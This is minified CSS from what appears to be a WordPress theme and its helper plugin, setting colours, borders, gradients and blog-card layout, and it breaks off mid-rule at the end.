.em-service-icon i,.em-service:hover .em-service-desc,.em-service:hover .em-service-icon,.em-service:hover .em-service-title h3,.em-service:hover .em-service-title h3 a,.em-service:hover .service-btn>a,.em-team-content-socials a:hover,.em-team:hover .em-content-subtitle,.em-team:hover .em-content-title h5,.em-team:hover .em-content-title h5 a,.em_feature-icon i,.em_port_content,.em_slider_inner ul li a,.event_date,.event_date_list,.feature_btn a:hover,.feature_video_post a,.front_view .con_TMS a:hover,.front_view .con_TMS13_icon.con_TMS a,.gallery_load_button a:hover,.give-btn,.mobile-slide-7 .mobile-thumb .mobile-slide-overlay a,.nav-tabs .nav-item:hover i,.nav-tabs .nav-link:hover,.nivo-caption,.picon a,.picon a:hover,.play-overlay i,.pluse_btn span,.pluse_btn_slick span,.portfolio_nav ul li.current_menu_item,.portfolio_nav ul li:hover,.portfolio_readmore_btn>a:hover,.positi_3 .porttitle_inner4 h3 a,.positi_3 .porttitle_inner4 p span,.post_team10_area .team_o_icons ul li a,.post_team_icon_8 ul li a:hover,.post_team_icon_9 ul li a,.pricing-part a.btn,.pricing-part strong,.pricing_style_2 .pricing-part h5,.pricing_style_4 .pricing-part h5,.pricing_style_6.pricing-part h4,.pricing_style_6.pricing-part h5,.pricing_style_6.pricing-part h6,.pricing_top_box .prt_content,.pricing_top_box .prt_content p,.pricing_top_box p,.prot_content h3,.prot_content h3 a,.prot_content p,.ps1 .witr_content_pslide_text a,.ps1 .witr_content_pslide_text h3,.ps1 .witr_content_pslide_text p,.pstyle_1 .picon a,.pstyle_1 .picon a:hover,.pstyle_1 .porttitle_inner .prots-content,.pstyle_1 .porttitle_inner h3,.pstyle_1 .porttitle_inner p span,.send_message input.wpcf7-submit,.service-btn>a:hover,.service-item i,.single_admin h1,.single_admin p,.single_counter:hover .counter-icon,.single_counter:hover .counter_icon i,.single_counter:hover .counter_title>h4,.single_counter:hover .countr_text span,.single_counter:hover .countr_text>h1,.single_counter:hover .countr_text>h3,.slick-current .bottom_single_testi.all_color_testimonial h2,.slick-current .bottom_single_testi.all_color_testimonial h5,.slick-current .bottom_single_testi.all_color_testimonial h6,.slick-current .bottom_single_testi.all_color_testimonial i,.slick-current .bottom_single_testi.all_color_testimonial span,.slick_pluse_btn span,.slider_btn .witr_btn.active:hover,.style7_day span,.sub-item i,.sub-item.sub-item-3:hover i,.sub-item.sub-item-6:hover i,.swiper-button-next,.swiper-button-prev,.team-social ul li a:hover,.team-style-2 .em-content-desc-inner,.team-style-2 .em-content-socials a,.team-style-2 .em-content-subtitle,.team-style-2 .em-content-title h5,.team_bottom_icon a,.team_o_icon ul li a,.team_o_icon ul li a:hover,.team_o_icons ul li a:hover,.team_overlay_icon a,.team_top_icon ul li a,.title_btn a,.tx_svd_icon,.tx_svd_icon i,.video-item i,.video_icon a i,.wcr_feature_10:hover .feature_btn a,.wirt_detail_icon i,.wirt_detail_title h2,.wirt_detail_title h3,.wirt_detail_title h3 a,.wirt_detailb_icon i:hover,.wirt_s2_s9:hover .witr_content_text2 .witr_service2_btnb a,.wirt_s2_s9:hover .witr_content_text2 p,.wirt_s2_s9:hover .witr_titles h3,.wirt_s2_s9:hover .witr_titles h3 a,.witr_11_btn.witr_sbtn_s8 a,.witr_ac_style:focus,.witr_ac_style:hover,.witr_back_con_slugf .witr_content_textf h3,.witr_back_con_slugf .witr_content_textf h3 a,.witr_back_img h5,.witr_back_img p,.witr_back_img span,.witr_bottom_icon a:hover,.witr_category .tevbt,.witr_cfeature9 .sub-item:hover i,.witr_content_service h3,.witr_content_service h3 a,.witr_content_service p,.witr_content_service2 p,.witr_content_service2 ul li a,.witr_content_textf p,.witr_counter_6 .witr_counter_number_inn h3,.witr_counter_6 .witr_counter_number_inn span,.witr_couses_btnb a:hover,.witr_custom2_icon i,.witr_event_btn a,.witr_event_btn a:hover,.witr_event_style_8.witr_event_style_7 .witr_event_btn a,.witr_fea2_icon_top i,.witr_feature2 h3,.witr_feature2 h3 a,.witr_feature2 p,.witr_feature2_icon i,.witr_feature_13.sub-border-2 .sub-item span,.witr_feature_btn2 a,.witr_feature_btn_3d a,.witr_feature_btn_f a:hover,.witr_feature_content_3d h2,.witr_feature_content_3d h3,.witr_feature_content_3d h3 a,.witr_feature_content_3d p,.witr_feature_icon_3d i,.witr_feature_iconf,.witr_hd_sicon_inner,.witr_icon_adn a,.witr_nivideo_btns i,.witr_number_item,.witr_own_widet_title .tagcloud a,.witr_own_widet_title h5,.witr_process_btnb a,.witr_process_icon i,.witr_process_icon2 i,.witr_progress-style1 .witr_percent,.witr_progress-style3 .witr_label,.witr_progress-style3 .witr_percent,.witr_progress-style4 .witr_label,.witr_progress-style4 .witr_percent,.witr_progress-style5 .witr_percent,.witr_progress-style6 .witr_percent,.witr_progress-style7 .witr_percent .witr_progress-style8 .witr_label,.witr_pslide_custom a span,.witr_ribon_text h3,.witr_sbtn_s8 a,.witr_sbtn_s8 a i,.witr_service2_7 .witr_ser_btnb a,.witr_service2_7 .witr_ser_btnb a:hover,.witr_service2_btnb a,.witr_service2_icon i,.witr_service3_btn a,.witr_service_10 .service-btn a:hover,.witr_service_btn_3d a,.witr_service_content_3d h3,.witr_service_content_3d h3 a,.witr_service_content_3d p,.witr_service_icon_3d i,.witr_single_counter:hover .witr_counter_icon4 i,.witr_single_counter:hover .witr_counter_text h3,.witr_single_counter:hover .witr_counter_text h4,.witr_single_counter:hover .witr_counter_text span,.witr_slug_front_contentf .witr_content_textf h3,.witr_slug_front_contentf .witr_content_textf h3 a,.witr_sn_button a,.witr_sstyle_9:hover a,.witr_sstyle_9:hover h3,.witr_sstyle_9:hover p,.witr_taba_style1 .nav-tabs .nav-item.show .nav-link,.witr_taba_style1 .nav-tabs .nav-link.active,.witr_team_content2 h5,.witr_team_content2 h5 a,.witr_team_content2 p,.witr_team_content2 span,.witr_team_content3 h5,.witr_team_content3 h5 a,.witr_team_content3 p,.witr_team_content3 span,.witr_team_content3 ul li a,.witr_team_content_car h5,.witr_team_content_car h5 a,.witr_team_content_car span,.witr_team_s11 span,.witr_titles h3,.witr_titles h3 a,.witr_tx_ovei_title h2,.witr_tx_ovei_title h2 a,.witr_tx_ovei_title p,.witr_video_btn i,.witr_videos_title_text h3,a.em-active-button{color:#fff}.banner-content input::-webkit-input-placeholder{color:#222429}.banner-content input:-ms-input-placeholder{color:#222429}.banner-content input::-moz-placeholder{color:#222429}.Screenshots .dnSlide-main .dnSlide-btn,.beer-handle,.busiTS a,.countr_text span,.ps3.ps1 .witr_content_pslide_text a,.ps3.ps1 .witr_content_pslide_text h3,.ps3.ps1 .witr_content_pslide_text p,.witr_ac_style,.witr_counter_text span,.witr_feed_icons span,.witr_hd_timeline_inner:hover .witr_timeline_item h2,.witr_ser_btnb a,.witr_slicks_title h4,.witr_swipers_title h4,div.wpcf7-response-output{color:#222429}.witr_about_content h2 span,.witr_about_content h3 span{color:#07d1c1}.send_message input::-webkit-input-placeholder{color:#888!important}.send_message input:-ms-input-placeholder{color:#888!important}.send_message input::-moz-placeholder{color:#888!important}.em_crating i,.testiCreCon i{color:#ddd}.team-social ul li a,.testomonial.testomonial-5 .test-part p,.testomonial.testomonial-5 .test-part span,.witr_single_socials ul li a i,.wittr_footermenu_w_list ul li{color:#555}.witr_content_test7 p:after{color:#eee}.back_view .con_TMS a,.front_view .con_TMS a,.witr_socials_3d a{color:#ababab}.witr_team_top ul li a:hover{color:#ff8400}.team_o_icons ul li a{color:#ff5e14;background:#ff5e1433}.SIBG_2 i{color:#28f200}.detail_SS a.readMore{color:#f5634b}.detail_SS a.readMore:hover{color:#4900d6}.wirt_detail_title h3 a:hover,.witr_title5 .witr_label{color:#222}.witr_progress-style9 .witr_percent{color:#999}.wcr_feature_11:hover .car_feature_btn_icon a i,.witr_pslide3 .witr_single_pslide:hover .witr_pslide_custom a span{color:#fff;background:#ff5e14}.span_text span i{color:#ff5e14d1}.sub-item span{color:#f4f4f4}.medi_featureDetail .discover_more:hover,.singleService:hover .box i,.singleService:hover h2{color:#17161a}.ab_videoArea i,.busi_singleBlog,.ca_ferture_7 .sub-item,.car_feature_btn_icon a i,.context-single-blog_adn,.couses_box_position:hover .progress-bar,.em-button-button-area a,.em-feature:hover .em_feature-icon i,.em-service2.witr_sstyle_9:hover .em-service-icon i,.em-team-content-socials a,.em-team-content-waraper,.em_single_testimonial,.feature_inner_box,.feature_topicon_post i,.medi_singleFeature,.medi_singleService,.nivoSlider a.nivo-imageLink,.portfolio_readmore_btn>a,.post_team_content,.post_team_icon_8 ul li a,.post_team_p11,.ps3.ps1 .witr_content_pslide_text,.single_2p_testimonial,.static_tab_area,.swiper-button-next:hover,.swiper-button-prev:hover,.tab-event,.tab_area,.team-part .team-social,.team-part .witr_team_sec_3 .team-social,.testiCreCon,.testiCreCon:after,.wcr_feature_10,.wirt_detailb_icon i,.wirt_s2_s9 .witr_service2_box,.wirt_s2_s9:hover .witr_service2_icont i,.wirt_text_boxi,.witr_ablog_content,.witr_apartment_form .const_btn,.witr_background_test,.witr_banner_content form button,.witr_blog_area8 .witr_sb6_thumb:after,.witr_blog_meta_potion,.witr_bottom_icon a,.witr_case_btnb a,.witr_cfeature9 .sub-item i,.witr_content_casem,.witr_counter_6.witr_counter_single,.witr_couses,.witr_couses_box,.witr_couses_btnb a,.witr_feature_12.sub-item,.witr_feature_btn_3d a:hover,.witr_feature_btn_f a,.witr_gbbtn:after,.witr_ip_text_box,.witr_modal_menu i,.witr_modal_text,.witr_progress-style1,.witr_progress-style10 .witr_percent,.witr_progress-style4,.witr_progress-style7,.witr_progress-style8,.witr_pslide .witr_pslide_custom a span,.witr_pslide3 .witr_pslide_custom a span,.witr_pslide5 .witr_single_pslide,.witr_service2_7,.witr_service2_7 .witr_ser_btnb a i,.witr_service2_style4,.witr_service_10,.witr_service_btn_3d a:hover,.witr_service_s_12 .service_top_image:after,.witr_service_s_12 .text_box,.witr_singleBlog,.witr_sstyle_9:hover .service-btn>a,.witr_sub_item,.witr_team_content15,.witr_team_content4,.witr_team_s12,.witr_team_top,.witr_testi_main,.witr_vdbbgbtn_inner:after,a.em-active-button:hover,span.cdowns{background:#fff}.feature_big_icon span{color:#f0f0f0}.Screenshots .dnSlide-main .dnSlide-btn,.ab_videoArea,.active .witr_ac_style,.all_color_team:hover .team_o_icons:before,.back_view .con_TMS a:hover,.banner-content a i,.banner-content button,.banner-content.content-4 ul li a:hover i,.blog_add_icon a,.busiTS a:hover,.busi_TMHover:after,.busi_TMHover:before,.busi_singleBlog:hover .wbutton_right_icon a::before,.butn:before,.context-tab li a.active,.context-tab li a:hover,.context_button a,.context_slider_icon ul li a i,.context_video_inner i,.couses_bar_percent .progress-bar,.couses_box_position .witr_content_couses h4,.em-button-button-area a:hover,.em-feature:hover .feature_inner_box,.em-nivo-slider-wrapper .nivo-controlNav a.active,.em-nivo-slider-wrapper .nivo-controlNav a:hover,.em-nivo-slider-wrapper .nivo-directionNav a:hover,.em-service2 .em-service-icon i,.em_feature-icon i,.event_date,.event_date_list,.feature_btn a:hover,.front_view .con_TMS a:hover,.front_view .con_TMS13_icon.con_TMS a,.gallery_load_button a:hover,.give-btn,.medi_singleFeature:before,.medi_singleService:before,.middle_border_divider,.nav-tabs .nav-link:hover,.picon a,.play-overlay a,.play-overlay a:before,.pluse_btn span,.pluse_btn_slick span,.poly_text_box:hover .service_icon_box::before,.portfolio_readmore_btn>a:hover,.positi_3.pprotfolio4,.post_team10_area .team_o_icons ul li a:hover,.post_team_icon_8 ul li a:hover,.post_team_icon_9,.pricing-part a.btn,.pricing-part strong,.pricing_style_2 .pricing-part h5,.pricing_style_4 .witr_p_middle_inner,.pricing_style_7.pricing-part h4,.pricing_top_box,.progress-bar,.pstyle_1 .picon a:hover,.readmore_adn a:hover,.send_message input.wpcf7-submit,.service-btn>a:hover,.service-item i,.singleSS:hover .SIBG_1:before,.single_counter:hover,.single_image_line,.slick-dots li.slick-active button,.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover,.slider_btn .witr_btn.active:hover,.style7_day span,.sub-item i,.sub-item.sub-item-3:hover i,.sub-item.sub-item-6:hover i,.tab_item .nav-pills li .nav-link.active,.team-back-wraper,.team-social ul li a:hover,.team_bottom_icon a,.team_o_icon ul li a:hover,.team_o_icons ul li a:hover,.team_overlay_icon a,.team_s14_image:after,.team_top_icon ul li a,.testomonial_2part .slick-slide.slick-current.slick-active .bottom_single_testi,.title_btn a,.title_in:after,.title_in:before,.tx_golobal_color,.tx_svd_icon,.video-item a,.video-item a:before,.w_apps_button a:hover,.wblog-content>a:hover,.wcr_feature_10 .feature_btn a:before,.wirt_detail_texti,.wirt_detailb_icon i:hover,.witr_11_btn.witr_sbtn_s8 a,.witr_about_btn a,.witr_ac_style:focus,.witr_ac_style:hover,.witr_apartment_form .btn,.witr_apartment_form .const_btn:hover,.witr_back_process,.witr_banner_content a i:hover,.witr_bar_inner,.witr_bbtn:hover,.witr_blog_area10 .learn_btn i,.witr_blog_area10 .learn_btn:hover,.witr_blog_area11 .learn_btn:hover,.witr_blog_area13 .learn_btn:hover,.witr_blog_area8 .learn_btn,.witr_bottom_icon a:hover,.witr_btn,.witr_butn,.witr_case_btnb a:hover,.witr_category .tevbt,.witr_cfeature9 .sub-item i:after,.witr_cfeature9 .sub-item:hover i,.witr_con_btn2 .w_btn2,.witr_counter_6 .wirt_new_iner,.witr_couses_btnb a:hover,.witr_dslborder,.witr_event_btn a,.witr_event_style_8.witr_event_style_7 .witr_event_btn a,.witr_feature2:hover,.witr_feature_13 .sub-item:hover:before,.witr_feature_13.sub-border-2:hover .sub-item span,.witr_feature_back_3d,.witr_feature_btn_f a:hover,.witr_hd_sicon_inner,.witr_hd_timeline_inner:before,.witr_icon_adn a,.witr_nivideo_btns i:hover,.witr_post_meta9 span,.witr_process_icon i,.witr_process_icon2 i,.witr_pslide_custom a span,.witr_ribon_text h3,.witr_sbtn_s8 a i,.witr_service2:hover .wbutton_top_service_icon a::before,.witr_service2:hover .witr_service2_icon_bottom::before,.witr_service2_7 .witr_ser_btnb a,.witr_service2_box,.witr_service_10 .service-btn a:hover,.witr_service_10:before,.witr_service_7 .service-btn>a:after,.witr_service_7 .service-btn>a:before,.witr_service_front_3d,.witr_single_counter:hover,.witr_sn_button a,.witr_sstyle_9:before,.witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.witr_swiper_area .swiper-scrollbar-drag,.witr_taba_style1 .nav-tabs .nav-item.show .nav-link,.witr_taba_style1 .nav-tabs .nav-link.active,.witr_team_s11 span,.witr_top_category span ul li a,.witr_tx_ovei_title,.witr_vbbtn:hover,.witr_vbtn,.witr_video_btn i,.witr_video_btn i:after,a.em-active-button,span.cdowns:after,span.cdowns:before{background:#ff5e14}.context_button a:hover,.context_slider_icon ul li a i:hover,.couses_box_position:hover .witr_content_couses h4,.front_view .con_TMS13_icon.con_TMS a:hover,.picon a:hover,.pricing_style_6.pricing-part strong,.tab_area .tab_content a:hover,.team_bottom_icon a:hover,.team_top_icon ul li a:hover,.tx_btn_global_color:hover,.witr_blog_area10 .learn_btn:hover i,.witr_btn:hover,.witr_butn:hover,.witr_con_btn2 .w_btn2:hover,.witr_event_btn a:hover,.witr_event_style_8.witr_event_style_7 .witr_event_btn a:hover,.witr_feature2,.witr_feature_13.sub-border-2 .sub-item span,.witr_feature_13.sub-border-2:hover .sub-item i,.witr_feature_front_3d,.witr_nivideo_btns i:after,.witr_pslide4.witr_pslide3 .witr_pslide_custom a span:hover,.witr_pslide_custom a span:hover,.witr_sn_button a:hover,.witr_vbtn:hover{background:#083791}.witr_gbtn{background:#3d59e8;background:-webkit-linear-gradient(45deg,#ff5e14,#083791);background:linear-gradient(45deg,#ff5e14,#083791)}.witr_gbbtn:before,.witr_gbtn:before,.witr_vbbgbtn:before,.witr_vbbgbtn_inner:before,.witr_vbgbtn:before,.witr_vdbbgbtn:before,.witr_vdbbgbtn_inner:before,.witr_vgbtn,.witr_vhgbtn,.witr_vhgbtn:before{background:-webkit-linear-gradient(45deg,#ff5e14,#083791);background:linear-gradient(45deg,#ff5e14,#083791)}.witr_vbgbtn:after{background:#324452}.witr_vbbgbtn:after,.witr_vbbgbtn_inner:after{background:#04071e}.blog-img a:before,.mobile-slide-7 .mobile-thumb .mobile-slide-overlay,.video_image:before,.witr_sb_thumb:before{background:rgba(0,0,0,.5)}.context-tab,.context-tab li,.em-nivo-slider-wrapper .nivo-controlNav a,.witr_hd_timeline_inner:hover .witr_dslborder,.witr_hd_timeline_inner:hover .witr_hd_sicon_inner,.witr_hd_timeline_inner:hover:before,.witr_nivideo_btns i,.witr_pslide_image:before,.witr_sb6_thumb:before,.witr_sbtn_s8 a,.witr_service2_7 .witr_ser_btnb a:hover{background:#222429}.witr_sb6_thumb:after{background:rgba(0,0,0,.1)}.witr_blog_area10 .learn_btn{background:#f5f5f5}.witr_blog_area11 .learn_btn{background:#ff5e1414}.blog-page-title_adn2 h2,.context-single-blog_adn:hover .blog-page-title_adn2 h2,.witr_back_img:after,.witr_slug_feature .witr_feture_back_con_slugf,.witr_slug_front_contentf{background:#ff5e14d9}.context-blog-thumb_adn:before,.em-service:hover:before,.team-style-2 .em-team:hover .em-content-image:before{background:rgba(0,0,0,.7)}.witr_about_btn a:hover{background:#4c0062}.medi_singleFeature:after,.team_o_icons:before,.witr_shape_box{background:#ddd}.slick-next,.slick-next.slick-disabled,.slick-prev,.slick-prev.slick-disabled{background:0 0}.slick-dots li button{background:#ff5e145c}.send_message input{background:#f7f7f7}.send_message input.wpcf7-submit:hover{background:#f8f8f8}.witr_bar_innerc:after,.witr_bar_innerc:before{background:#1c1b1b}.pstyle2.pstyle3 .prot_content_inner,.witr_team_section:before{background:#ff5e146b}.team-sec:before{background:#ff5e146e}.prot_content,.pstyle2 .prot_content,.witr_single_team:after,.witr_team_sec_3:before{background:#ff5e1480}.em-team-content-socials a:hover,.em-team:hover .em-team-content-waraper{background:#ff5e14e6}.busi_singleTeam:before{background:rgba(0,0,0,.2)}.busi_TMHover{background:rgba(255,255,255,.9)}.witr_team_back_3d,.witr_team_front_3d{background:#f9f9f9}.witr_team_thumb4:before{background:#ff5e14ad}.team_line{background:#75a1fb}.image_line_bottom,.image_line_top,.team_line_bottom,.team_line_top{background:-webkit-linear-gradient(left,rgba(117,161,251,0),#ff5e14,rgba(117,161,251,0));background:linear-gradient(to right,rgba(117,161,251,0),#ff5e14,rgba(117,161,251,0))}.image_line_left,.image_line_right,.team_line_left,.team_line_right{background:-webkit-linear-gradient(bottom,rgba(117,161,251,0),#ff5e14,rgba(117,161,251,0));background:linear-gradient(to top,rgba(117,161,251,0),#ff5e14,rgba(117,161,251,0))}.post_team10_area .team_o_icons ul li a,.witr_progress-style3 .witr_percent,.witr_progress-style6 .witr_percent:after,.witr_progress-style7 .witr_percent{background:#272727}.nivo-caption,.witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{background:rgba(0,0,0,0)}.SIBG_1:before{background:#ff5e141a}.service{background:#01dbb0}.witr_service_back_3d{background:#17161a}.witr_back_service2{background:#ff5e1494}.witr_services2_image:before{background-image:-webkit-linear-gradient(top,#ff5e148f 0,#2224299c 100%);background-image:linear-gradient(180deg,#ff5e148f 0,#2224299c 100%)}.witr_service2_icont i{background:#ff5e143b}.witr_service_10 .service-btn a{background:#ff5e1426}.medi_singleService:after{background:#ff5e1436}.witr_progress-style3 .witr_label,.witr_progress-style4 .witr_label,.witr_progress-style4 .witr_percent{background:rgba(255,255,255,.3)}.witr_progress-style5 .witr_percent{background:#222}.witr_progress-style6{background:rgba(0,0,0,.04)}.witr_progress-style10,.witr_progress-style9,.witr_progress-style9 .witr_percent:after{background:#eee}.em_port_content{background:#ff5e14b3}.ab_videoArea i:after{background:rgba(255,255,255,.73)}.sub-item.sub-item-6 i{background:#f7f8ff}.witr_feature_13 .sub-item:after{background:#f6f6f6}.medi_singleFeature:hover .medi_featureThumb:after{background:#ff5e1440}.witr_event_6 .context_event_date{background:#ff5e14d1}.witr_taba_style1 .nav-tabs .nav-link{background:#fff;color:#ff5e14}.couses_box_position:before{background:#ff5e14db}.witr_apartment_form .btn:hover{background:#02101e}.witr_case_image:before{background:#ff5e14a6}.w_apps_button a{border:1px solid #ff5e14;color:#ff5e14}.witr_case_btnb a,.witr_couses_btnb a{border:1px solid #ececec}.witr_apartment_form input,.witr_apartment_form textarea{border:1px solid #f1f1f1}.witr_single_counter{border:1px solid #324452}.back_view .con_TMS a:hover,.busiTS a:hover,.em-button-button-area a:hover,.em-nivo-slider-wrapper .nivo-directionNav a:hover,.front_view .con_TMS a:hover,.gallery_load_button a:hover,.readmore_adn a:hover,.single_counter:hover,.single_counter:hover:after,.single_counter:hover:before,.team-social ul li a:hover,.team_o_icon ul li a:hover,.team_o_icons ul li a:hover,.witr_bbtn:hover,.witr_blog_area13 .learn_btn:hover,.witr_progress-style10 .progress-bar-danger .witr_percent,.witr_progress-style10 .progress-bar-info .witr_percent,.witr_progress-style10 .progress-bar-success .witr_percent,.witr_progress-style10 .progress-bar-warning .witr_percent,.witr_single_counter:hover,.witr_sstyle_9:hover .service-btn>a,.witr_testi_s_11:hover,.witr_vbbtn:hover{border-color:#ff5e14}.single_counter{border-top:2px solid #324452;border-bottom:2px solid #324452}.single_counter:after,.single_counter:before{border-left:2px solid #324452;border-right:2px solid #324452}.banner-content input,.banner-content.content-4 ul li a i,.feature_btn a,.give-btn,.portfolio_readmore_btn>a:hover,.pricing-part a.btn,.service-btn>a,.slider_btn .witr_btn.active,.slider_btn .witr_btn.active:hover,.wblog-content>a,.witr_butn,.witr_couses_btnb a:hover,.witr_progress-style13.progress{border:1px solid #ff5e14}.accordion_area .card-2,.back_view .con_TMS a,.em-event-content-area_adn,.front_view .con_TMS a,.front_view_box,.gallery_load_button a,.readmore_adn a,.team_o_icon ul li a,.witr_blog_area13 .learn_btn,.witr_event_style_7 .witr_event_btn a,.witr_single_service3,.witr_sstyle_9 .service-btn>a,span.cdowns{border:1px solid #ddd}.em-pevent .em-event-content-area_adn{border:0 solid #ddd}.context-single-event_adn.em-pevent{border-top:1px solid #ddd}.picon a:hover,.witr_butn:hover,.witr_event_btn a:hover{border-color:#083791}.event_admin_area:before{border:120px solid #ff5e14db}.butn,.slick-next,.slick-prev,.sub-item.sub-item-3 i,.witr_bbtn,.witr_progress-style10 .witr_percent,.witr_vbbtn{border:2px solid #ff5e14}.witr_feature_btn_3d a,.witr_service_btn_3d a{border:2px solid #fff}.witr_cfeature8 .sub-item span:before{border:20px solid #ff5e14}.witr_feature_12.sub-item{border-bottom:2px solid #ff5e14}.feature_video_post a{border:3px solid #fff}.em-nivo-slider-wrapper .nivo-directionNav a,.witr_banner_content form input{border:1px solid #fff}.portfolio_nav ul li{border:1px solid #f3eaea;color:#333}.portfolio_nav ul li.current_menu_item,.portfolio_nav ul li:hover{background:#ff5e14;border-color:#ff5e14}.pprotfolio4{border:1px solid #f1f1f1;border-top:0 solid #f1f1f1}.witr_progress-style5 .witr_percent:after{border-right-color:#222}.witr_progress-style7 .witr_percent:after{border-top-color:#272727}.singleSS:hover{border-color:#4900d6}.witr_single_service3:hover{border:1px solid #f9f9f9}.wirt_s2_s9 .witr_service2_box{border-top:3px solid #ff5e14}.context-tab li a{border-right:1px solid #ddd}.video_icon a i{border:5px solid #fff}.tab_item ul{border-bottom:1px solid #fff}.tab_item ul li a{border-bottom:2px solid #ff5e14;padding:7px 70px}.tab_item .nav-pills li .nav-link.active{border-bottom:2px solid #fff;border-radius:0}.context_single_event{border-bottom:1px solid #ddd}.context_single_event:last-child{border-bottom:0 solid #ddd}.team-social ul li a{border:1px solid #f5f5f5}.busiTS a,.testomonial.testomonial-5 .test-part{border:2px solid #ddd}.back_view .con_TMS a{border-color:#fff}.witr_bottom_icon a{border:5px solid #e6ebf8}.witr_team_s12 .front_view{border:1px solid #e9e9e9}.team_s14_image:before{border-left:15px solid #ff5e14;border-top:15px solid #ff5e14}.team_s14_image:after{border-right:15px solid #ff5e14}.team_o_icons ul li a{border:1px solid #ff5e141c}.witr_background_test,.witr_testi_main{border-top:2px solid #ff5e14;border-bottom:2px solid #ff5e14}.witr_bar_innerc:after,.witr_bar_innerc:before{border:6px solid #ff5e14}.elementor-accordion .elementor-accordion-item{border-left:2px solid #ff5e14!important}.witr_shape_box{border:54px solid #f9f9f9}.slick-dots li button{border:0 solid #ff5e14}.witr_blog_border{border:1px solid #f2f2f2}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wblog.min.css?ver=6.9
body_size: 12099
content:
.all_blog_color{text-align:left}.witr_blog_imags{overflow:hidden}.blog-img{position:relative;-webkit-transition:.5s;transition:.5s}.blog-img img{width:100%}.blog-img a{position:relative;display:block}.blog-img a:before{position:absolute;content:'';top:0;left:0;bottom:0;right:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.5s;transition:.5s}.blog_part_inner:hover .blog-img,.blog_part_inner:hover .blog-img a:before{-webkit-transform:scale(1.2);transform:scale(1.2)}.wblog-content{padding:23px 25px 26px;box-shadow:0 2px 6px 0 #f5f2f2}.blog_part_inner:hover.wblog-content{box-shadow:0 2px 8px 0 rgba(0,0,0,.5)}.wblog-content span{font-size:15px;line-height:28px;padding-bottom:15px;margin-right:10px}.wblog-content span a{font-size:15px}.wblog-content span i{padding-right:5px;padding-left:5px;-webkit-transition:.5s;transition:.5s}.wblog-content h5>a{font-weight:700}.wblog-content h5{margin:10px 0 15px}.wblog-content>a{font-size:16px;font-weight:500;padding:9px 30px;border-radius:5px;margin-top:10px;margin-bottom:5px;-webkit-transition:.5s;transition:.5s;display:inline-block}.wblog-content.blog-content-5{padding:15px 20px 15px}.wblog-content.blog-content-5 h5{padding-bottom:0}.busi_singleBlog{-webkit-transition:.5s;transition:.5s;box-shadow:0 5px 10px 0 rgba(50,65,141,.07);position:relative;overflow:hidden}.busi_singleBlog:hover{box-shadow:0 0px 4px 0 rgba(0,0,0,.05)}.witr_sb_thumb{overflow:hidden;position:relative}.witr_sb_thumb img{width:100%;-webkit-transition:.5s;transition:.5s}.witr_sb_thumb:before{position:absolute;content:'';top:0;left:0;bottom:0;right:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.5s;transition:.5s;z-index:1}.busi_singleBlog:hover .witr_sb_thumb img,.busi_singleBlog:hover .witr_sb_thumb:before{-webkit-transform:scale(1.2);transform:scale(1.2)}.witr_blog_con{padding:20px 15px 0 25px;margin-bottom:0}.witr_blog_con span{font-size:16px;line-height:50px;font-size:16px;margin-bottom:15px;margin-right:2px}.bs5 span{line-height:26px}.witr_blog_con span i{padding-right:5px;padding-left:5px;-webkit-transition:.5s;transition:.5s}.witr_blog_con h2{margin:15px 0 0}.witr_blog_con h2 a{display:inline-block}.witr_post_Author{padding-bottom:27px;position:absolute;left:30px;top:30px;z-index:999}.witr_post_Author img{width:33px;height:33px!important;border-radius:50%!important;margin-right:5px}.witr_post_Author .nameAuthor{font-size:20px;line-height:36px;margin:0;font-weight:500}.witr_post_Author .comment{float:right;font-size:17px;line-height:30px}.witr_singleBlog{-webkit-transition:.5s;transition:.5s;position:relative;overflow:hidden}.witr_sb6_thumb{position:relative}.witr_sb6_thumb img{width:100%;-webkit-transition:.5s;transition:.5s}.witr_sb6_thumb:before{position:absolute;content:'';top:0;left:0;bottom:0;right:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.5s;transition:.5s;z-index:1}.witr_sb6_thumb:after{position:absolute;content:'';top:0;left:0;bottom:0;right:0}.witr_singleBlog:hover .witr_sb6_thumb img,.witr_singleBlog:hover .witr_sb6_thumb:before{-webkit-transform:scale(1.2);transform:scale(1.2)}.all_text_position{position:absolute;top:50%;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.witr_blog_con6{padding:20px}.witr_blog_con6 span{font-size:16px;line-height:50px;margin-bottom:3px;font-size:16px;padding-bottom:15px;margin-right:2px}.witr_blog_con6 span i{padding-right:5px;padding-left:5px;-webkit-transition:.5s;transition:.5s}.witr_blog_con6 h2{margin-bottom:0}.witr_blog_con6 h5 a{margin-top:20px;font-size:20px;font-weight:400;display:inline-block}.witr_blog_con6 h2 a{display:inline-block}.witr_blog_con6 p{margin-top:25px;opacity:1;-webkit-transition:.5s;transition:.5s}.witr_singleBlog:hover .witr_blog_con6 p{opacity:1}.witr_post_Author6{margin:32px 16px 0}.witr_post_Author6 img{width:40px;height:40px!important;border-radius:50%!important;margin-right:15px;float:left;margin-top:-8px}.witr_post_text{overflow:hidden}.witr_post_Author6 .nameAuthor{font-size:17px;display:block}.witr_post_Author6 span{font-size:17px;margin-right:5px}.witr_post_Author6 span a i{margin-right:2px}.witr_post_Author6 .comment{float:right;font-size:17px;line-height:30px}.witr_blog_area8 .witr_singleBlog{box-shadow:0 0 15px 0 rgb(0,0,0,.1);margin-top:10px}.witr_blog_area8 .witr_sb6_thumb:after{position:absolute;content:'';top:0;left:0;bottom:0;right:0}.witr_singleBlog:hover .witr_sb6_thumb:after{background:0 0!important}.witr_blog_area8 .witr_blog_con6 p{margin-top:0}.witr_blog_area8 .witr_blog_con6 h5 a{margin-top:10px;font-size:17px}.witr_blog_area8 .em-blog-content-area_adn{padding:0}.witr_blog_area8 .learn_btn{border-radius:5px;padding:10px 30px;margin-top:30px}.witr_post_meta9{position:absolute;top:15px;left:15px;z-index:1}.witr_post_meta9 span{padding:3px 10px;display:inline-block;border-radius:5px}.witr_blog_area10 .witr_blog_con{padding:0}.witr_blog_area10 .busi_singleBlog{padding:20px 20px 20px 20px;box-shadow:0 20px 40px 0 